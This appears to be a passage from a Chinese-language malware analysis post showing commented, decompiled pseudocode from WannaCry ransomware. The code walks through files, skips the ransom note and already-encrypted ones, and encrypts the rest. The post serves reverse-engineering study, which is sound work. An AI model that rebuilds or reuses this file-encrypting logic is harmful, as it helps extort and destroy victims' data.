 else if ( v38 ) // 避免感染病毒释放出来的说明文档
{
if ( wcscmp(FindFileData.cFileName, ExistingFileName) )// 与@Please_Read_Me@.txt比较
{
if ( wcscmp(FindFileData.cFileName, aWanadecryptorE_1) )// 与@WanaDecryptor@.exe.lnk比较
{
if ( wcscmp(FindFileData.cFileName, aWanadecryptorB) )// 与@WanaDecryptor@.bmp比较
{
TargetFileFullPath = 0;
memset(&v44, 0, 0x4E0u);
HIWORD(v48) = 0;
FileType = GetFileType(FindFileData.cFileName);// 返回文件类型并用一个整数进行标记
v48 = FileType;
if ( FileType != (wchar_t *)6 // 如果文件后缀不为.WNCRY
&& FileType != (wchar_t *)1 // 判断文件后缀是不是exe和dll
&& (FileType || FindFileData.nFileSizeHigh > 0 || FindFileData.nFileSizeLow >= 0xC800000) )
{
wcsncpy(&TaegetFileName, FindFileData.cFileName, 0x103u);// 获取文件名
wcsncpy(&TargetFileFullPath, &String, 0x167u);// 获取文件的完整路径
dwFileSizeHigh = FindFileData.nFileSizeHigh;
dwFileSizeLow = FindFileData.nFileSizeLow;
sub_10003760(&v32, &v36, v33, &TargetFileFullPath);
}
}
}
}
}
}
hFile = hFindFile;
}
while ( FindNextFileW(hFindFile, &FindFileData) );// 查找下一个文件
FindClose(hFile);
for ( i = *(wchar_t **)v33; i != v33; i = *(wchar_t **)i )// 循环加密文件
{
if ( !EnFile(v5, i + 4, 1) ) // 加密文件
sub_10003760((_DWORD *)a3, &v36, *(_DWORD **)(a3 + 4), i + 4);
}
Ots安全
www.52pojie.cn